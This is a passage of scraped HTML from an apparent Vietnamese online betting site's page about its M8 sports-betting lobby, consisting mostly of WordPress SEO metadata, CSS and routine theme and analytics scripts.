

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vegas-empire.com/the-thao-m8/
body_size: 26709
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Thể thao M8 - Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C700%7CPlayfair%20Display%3A400%2C700%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C700%7CPlayfair%20Display%3A400%2C700%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C700%7CPlayfair%20Display%3A400%2C700%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vegas-empire.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vegas-empire.com/wp-content/uploads/2021/12/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vegas-empire.com/the-thao-m8/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thể thao M8 - Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á" />
	<meta property="og:description" content="GIỚI THIỆU SẢNH M8 Sảnh M8 từ lâu đã là một trong những sảnh cược thể thao chiếm ưu thế nhất trong khu vực Châu Á và châu Âu. Với giao diện cược hiện đại và bố trí khoa học, M8 ngày càng chiếm được nhiều cảm tình của người chơi. CÓ GÌ HẤP DẪN [&hellip;]" />
	<meta property="og:url" content="https://vegas-empire.com/the-thao-m8/" />
	<meta property="og:site_name" content="Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á" />
	<meta property="article:published_time" content="2020-06-19T10:31:49+00:00" />
	<meta property="article:modified_time" content="2020-11-04T09:56:02+00:00" />
	<meta property="og:image" content="https://vegas-empire.com/wp-content/uploads/2020/06/G11.png" />
	<meta property="og:image:width" content="654" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Vegas Empire" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Vegas Empire" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vegas-empire.com/the-thao-m8/#article","isPartOf":{"@id":"https://vegas-empire.com/the-thao-m8/"},"author":{"name":"Vegas Empire","@id":"https://vegas-empire.com/#/schema/person/d18824101234cefd03c826af4b784ea1"},"headline":"Thể thao M8","datePublished":"2020-06-19T10:31:49+00:00","dateModified":"2020-11-04T09:56:02+00:00","mainEntityOfPage":{"@id":"https://vegas-empire.com/the-thao-m8/"},"wordCount":306,"publisher":{"@id":"https://vegas-empire.com/#/schema/person/d18824101234cefd03c826af4b784ea1"},"image":{"@id":"https://vegas-empire.com/the-thao-m8/#primaryimage"},"thumbnailUrl":"https://vegas-empire.com/wp-content/uploads/2020/06/G11.png","articleSection":["Sảnh"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://vegas-empire.com/the-thao-m8/","url":"https://vegas-empire.com/the-thao-m8/","name":"Thể thao M8 - Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á","isPartOf":{"@id":"https://vegas-empire.com/#website"},"primaryImageOfPage":{"@id":"https://vegas-empire.com/the-thao-m8/#primaryimage"},"image":{"@id":"https://vegas-empire.com/the-thao-m8/#primaryimage"},"thumbnailUrl":"https://vegas-empire.com/wp-content/uploads/2020/06/G11.png","datePublished":"2020-06-19T10:31:49+00:00","dateModified":"2020-11-04T09:56:02+00:00","breadcrumb":{"@id":"https://vegas-empire.com/the-thao-m8/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vegas-empire.com/the-thao-m8/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vegas-empire.com/the-thao-m8/#primaryimage","url":"https://vegas-empire.com/wp-content/uploads/2020/06/G11.png","contentUrl":"https://vegas-empire.com/wp-content/uploads/2020/06/G11.png","width":654,"height":450},{"@type":"BreadcrumbList","@id":"https://vegas-empire.com/the-thao-m8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vegas-empire.com/"},{"@type":"ListItem","position":2,"name":"Thể thao M8"}]},{"@type":"WebSite","@id":"https://vegas-empire.com/#website","url":"https://vegas-empire.com/","name":"Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á","description":"Vegas Casino Online, các cược thể thao, đá gà, lô đề online","publisher":{"@id":"https://vegas-empire.com/#/schema/person/d18824101234cefd03c826af4b784ea1"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vegas-empire.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":["Person","Organization"],"@id":"https://vegas-empire.com/#/schema/person/d18824101234cefd03c826af4b784ea1","name":"Vegas Empire","logo":{"@id":"https://vegas-empire.com/#/schema/person/image/"},"url":"https://vegas-empire.com/author/hangadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á &raquo;" href="https://vegas-empire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á &raquo;" href="https://vegas-empire.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vegas-empire.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vegas-empire.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fsb-image-css' href='https://vegas-empire.com/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtg-app-style-css' href='https://vegas-empire.com/wp-content/plugins/wtg-ads-scripts/assets/css/app.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://vegas-empire.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://vegas-empire.com/wp-content/uploads/maxmegamenu/style.css?ver=b455ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vegas-empire.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vegas-empire.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vegas-empire.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vegas-empire.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />

<link rel='stylesheet' id='td-theme-css' href='https://vegas-empire.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vegas-empire.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vegas-empire.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vegas-empire.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/showcase/demo_style.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vegas-empire.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vegas-empire.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vegas-empire.com/wp-json/wp/v2/posts/703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vegas-empire.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vegas-empire.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vegas-empire.com/?p=703' />
<link rel="alternate" type="application/json+oembed" href="https://vegas-empire.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvegas-empire.com%2Fthe-thao-m8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vegas-empire.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvegas-empire.com%2Fthe-thao-m8%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWDLRJMJBC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HWDLRJMJBC');
</script>
<!-- VGS Tracking -->
<meta name="application-name" content="VEGAS EMPIRE" />
<style>.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ecda6e72cb","wpRestUrl":"https:\/\/vegas-empire.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vegas-empire.com\/wp-admin\/","wpRestNonce":"ecda6e72cb","wpRestUrl":"https:\/\/vegas-empire.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vegas-empire.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/vegas-empire.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffffff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="33a8010acc";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffffff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ffffff !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffffff;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ffffff;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ffffff !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
